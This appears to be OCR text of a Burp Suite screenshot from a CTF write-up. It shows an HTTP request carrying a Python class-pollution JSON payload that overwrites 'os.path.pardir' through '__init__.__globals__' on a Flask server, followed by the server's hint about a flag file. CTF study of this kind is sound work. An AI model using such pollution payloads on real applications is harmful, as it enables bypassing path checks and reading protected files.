 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 192.168.43.202:5000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 104
12
13 {
14 "__init__":{
15 "__globals__":{
16 "os":{
17 "path":{
18 "pardir":"!"
19 }
20 }
21 }
22 }
23 }
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.9.0
3 Date: Fri, 17 Nov 2023 10:18:03 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 64
6 Connection: close
7
8 flag in ./flag but u just can use /file to vist ./templates/file
Inspect
请求属性
请求查询
请求Coo
请求头
响应头
先知社区